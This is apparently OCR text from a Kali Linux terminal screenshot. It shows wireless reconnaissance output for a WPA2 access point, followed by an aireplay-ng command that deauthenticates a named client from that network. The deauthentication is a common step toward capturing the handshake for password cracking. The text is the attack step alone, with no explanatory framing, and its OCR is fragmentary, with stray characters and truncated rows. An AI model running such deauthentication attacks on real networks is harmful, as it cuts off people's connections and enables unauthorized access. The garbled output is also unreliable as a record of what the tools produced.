 root@kali: ~
File Edit View Search Terminal Help
50:C7:BF:8A:00:73 -9 75 1020 50 0 6 195 WPA2
CH 6 ][ Elapsed: 2 mins ][ 2019-12-22 00:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC
e
50:C7:BF:8A:00:73 -10 84 1086 55 0 6 195 WPA2
BSSID STATION PWR Rate Lost Fram
50:C7:BF:8A
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 1 -a 50:C7:BF:8A:00:73 -c 3C:F0:11:22:DB:E3 wlan0mon